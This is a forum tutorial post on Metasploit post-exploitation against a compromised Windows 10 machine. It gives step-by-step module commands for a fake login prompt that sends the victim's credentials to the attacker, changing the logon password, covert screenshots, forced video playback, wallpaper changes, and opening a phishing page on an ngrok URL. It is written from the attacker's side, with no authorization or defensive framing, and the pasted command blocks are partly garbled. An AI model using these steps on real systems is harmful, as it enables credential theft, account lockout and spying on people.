Aye
Active member
Administrator
8
YEARS
8 YEARS OF SERVICE
LEVEL 5
7800 XP

In this article you will learn, after compromised the victim machine what we can do by using post exploitation. There are 478 post exploitation modules which are available in metasploit framework but in this article we will use only five modules which is working on window 10 machine.
What is Post-Exploitation Module ?
Once the victim machine has to be compromised by the attacker & then with the help of post module you can gather information or evidence about the victim. The post module also can be used to maintain the access to the system.
Lets Begin !!
We already have compromised the victim machine with administrator privileges. You can see here.

Window Credential Phishing

This post module is used to perform the phishing attack on the target machine by popping up a login prompt. When the victim fills credentials in the login prompt, the credentials will go to to the attacker.
For perform this attack you need to have to execute the following commands.
use post/windows/gather/phish_windows_credentials
set session 1
run123usepost/windows/gather/phish_windows_credentialsset session1run

After that the login prompt will show on the victim machine just like below given image.

When victim will enter his credentials in the login prompt you can observe the credentials will be successfully comes to the attacker.
Multi Manage Play Youtube Video
With the help of this exploit you can broadcast a Youtube video on compromised system. Each Youtube video has a special VID with the help of which the youtube video broadcast on victim machine.
We have to go on youtube and select the VID of any video form which you want to broadcast on victim system.

Go back on kali linux and carry out his work by using following command.
use exploit/multi/handler
use post/multi/manage/play_youtube
set session 4
set vid n1VWeLcTmmA
run12345useexploit/multi/handlerusepost/multi/manage/play_youtube set session4set vid n1VWeLcTmmArun

After execute the attack, you can see that the broadcasting will be done on victim machine with full screen mode.

Multi Manage Set Wallpaper
This module will give you the permission to change the desktop wallpaper of the victim machine.
Before go Ahead, we must have PNG or JPEG format image. After that we need to execute these commands as given below.
use post/multi/manage/set_wallpaper
set session 4
set wallpaper_file /home/shubham/Desktop/1.png
run1234usepost/multi/manage/set_wallpaperset session4set wallpaper_file/home/shubham/Desktop/1.pngrun

As soon as we execute this module, victim’s desktop wallpaper will successfully be changed.

Change Password
This Module will help us to change the window logon password of the target machine.
Execute these given command on multi/handler to perform the attack.
Note : To perform this attack we must have admin privileges.

use windows/manage/change_password
set session 4
set old_password 123456789
set new_password 12345678
set smbuser hp
run123456usewindows/manage/change_passwordset session4set old_password123456789set new_password12345678set smbuser hprun

After executing the attack, victim cannot login with his old password.
Windows Gather Screen Spy
In this module attackers can take the desktop screenshot of the victim machine anonymously. This allow for screen spying that can be useful for attackers to track or record the screen of victim.
You need to enter these given commands on multi/handler.

use post/windows/gather/screen_spy
set session 10
set view_screenshots true
run1234usepost/windows/gather/screen_spyset session10set view_screenshots truerun

After executing the module, we will get screenshot of vicitm machine with delay of five second.
Open a URL ( Phishing )
This module allows an attacker to open any file or URL on the target machine. Most of the time attacker take help of this module to perform the phishing attack.
To create a phishing page you can use the AdvPhishing tool.

After that we have to go back on kali linux terminal and execute these given commands on multi/handler.
use post/multi/manage/open
set session 10
set uri https://50b0b3a3.ngrok.io
run1234usepost/multi/manage/openset session10set uri https://50b0b3a3.ngrok.iorun

You can see that the phishing page has opened on victim machine.

Done !!